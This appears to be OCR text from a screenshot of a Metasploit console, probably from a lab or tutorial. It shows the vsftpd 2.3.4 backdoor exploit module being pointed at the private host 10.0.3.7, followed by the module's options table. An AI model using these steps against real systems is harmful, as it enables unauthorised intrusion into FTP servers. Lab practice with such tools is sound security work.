 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.3.7
RHOSTS => 10.0.3.7
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS 10.0.3.7 yes The target host(s), see https://docs.metasploit.com/docs
sing-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >